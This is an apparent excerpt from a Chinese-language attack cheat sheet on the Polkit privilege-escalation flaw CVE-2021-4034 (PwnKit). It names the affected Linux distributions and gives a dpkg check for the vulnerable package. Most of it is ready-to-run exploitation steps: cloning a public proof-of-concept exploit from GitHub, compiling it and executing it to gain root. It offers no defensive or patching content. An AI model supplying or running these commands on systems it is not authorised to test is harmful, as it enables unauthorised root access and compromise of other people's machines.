 42 Polkit(CVE-2021-4034)
43 漏洞影响2009年5月至今的所有polkit版本
44 由于polkit是系统预装工具，所有存在polkit的linux系统均受影响
45 如：CentOS、Ubuntu、Debian、Redhat、Fedora、Gentoo、Mageia等
46 -判断：dpkg -l policykit-1
47 -利用：
48 git clone https://github.com/berdav/CVE-2021-4034.git
49 cd CVE-2021-4034/
50 make
51 ./cve-2021-4034